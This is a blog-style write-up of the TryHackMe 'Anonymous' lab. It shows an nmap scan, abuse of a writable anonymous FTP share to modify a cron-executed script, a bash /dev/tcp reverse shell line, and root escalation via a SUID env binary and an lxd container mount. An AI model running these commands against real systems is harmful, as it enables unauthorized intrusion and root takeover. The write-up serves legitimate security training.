As per TryHackMe description, Anonymous is a room which requires basic knowledge of Linux and privilege escalation. This post will be a writeup of the possible ways to get the flags hidden in it.
As usual the first thing we have to do is enumerate the ports of the machine with nmap:
$ sudo nmap -sCV -T4 -n -p- 10.10.172.139
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-30 00:21 CST
Nmap scan report for 10.10.172.139
Host is up (0.20s latency).
Not shown: 65531 closed tcp ports (reset)
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts [NSE: writeable]
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.0.0.1
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
|   256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_  256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (ED25519)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb2-time:
|   date: 2022-03-30T06:24:38
|_  start_date: N/A
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: anonymous
|   NetBIOS computer name: ANONYMOUS\x00
|   Domain name: \x00
|   FQDN: anonymous
|_  System time: 2022-03-30T06:24:38+00:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.30 seconds
We got four ports open, but the most interesting is port 21 (FTP), which was probed that allows anonymous login: nmap logged in as ftp user, so we could try the same:
 Login to FTP service.
As we see in previous image, there are three files. We can retrieve them with get command from FTP service followed by the name of the file we want to transfer, see below example:

 Transferring clean.sh file to local host.

Then, we can see its contents, the most interesting could be clean.sh bash script:
 Contents of clean.sh file.
The file looks to be an automated task that removed some files and then log the activity. We can see that it’s working when we read removed_files.txt file, as it contains the echo sentence from previous script:
 Contents of removed_files.log file.
Knowing this, we can try to update the file with custom commands and upload the bale back through FTP service. In this case I will execute some commands (echo and whoami) redirecting the output to removed_files.txt:
 Modified bash script.
Then I can transfer the file back with put FTP command:
 Uploading file to FTP service.
After doing this, I just waited about one minute to let the host execute the commands as I don’t know how often automated task is executed. After some time I downloaded the removed_files.txt file again to verify its contents, and we have the following:
 Contents of new removed_files.log file.
That means we can execute any command in the system. In that case, I will add a command to get a reverse shell with the following command:
bash -i >& /dev/tcp/<local IP>/<port> 0>&1
Then I just need to upload the file again to FTP.
 Adding reverse shell command to script.
On the local machine I just need to set up a listener in the chosen port, I did it with nc (netcat). About one minute after we will get the reverse shell:
 Getting reverse shell in netcat listener and reading root flag.
As we can see in previous image we get the first flag in home directory from current user. So, what we have to do next is to escalate privileges or find a way to access root files to get the final flag. For doing that I found two ways.
Method 1.
The first idea that comes when we want to find privilege escalation vectors is to look for SUID files, which we can do with the following command:
find / -perm /4000 2> /dev/null
 Looking for SUID files.
We found an interesting executable: env. Looking in GTFOBins site we know there is a way to abuse this, and since the file belongs to root user we can do the following:
/usr/bin/env /bin/bash -p
 Escalating privileges with env.
We got the root flag.
Method 2.
If we hadn’t find any interesting SIUD file, we could had tried to enumerate the machine further (this happened to me the first time). For example list groups of current user:
 Enumerating groups of current user.
We found namelessone (current user) belongs to lxd group, which is a good privilege escalation vector.
What is LXD?
LXD (pronounced lex-dee) is the lightervisor, or lightweight container hypervisor. LXC (lex-see) is a program which creates and administers “containers” on a local system. It also provides an API to allow higher level managers, such as LXD, to administer containers.
https://ubuntu.com/server/docs/containers-lxd
Looking on internet we got this post which describes the process to mount the local file system in a LXD container. This means we won’t get root permissions, but we will be able to access to file system.
In that post you can get detailed explanations of every command, I will limit myself to give the needed commands to execute:
Attacker machine.
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sudo ./build-alpine
mv alpine-<generated file>.tar.gz alpine.tar.gz # Renaming the file to easy the downloading command
sudo python -m SimpleHTTPServer 80
Vulnerable machine.
wget http://<local IP>/alpine.tar.gz
lxd image import ./alpine.tar.gz --alias myimage
lxd init # selecting default value should work fine
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
After that last command we are now inside a container (as root) :
 Executing container.
And we should have the root (“/”) path under “/mnt” folder (unless you changed it):
 Reading root flag.
Finally we can get the root flag.
The first time I tried to solve this room I didn’t observe the env executable, so I use the second method described in this root to get the root flag, however I consider Method 1 the best since we got root privileges in the machine itself and not in a container.
After this, I realize we should always be meticulous with the information we got and that enumeration is the key to find any vulnerability.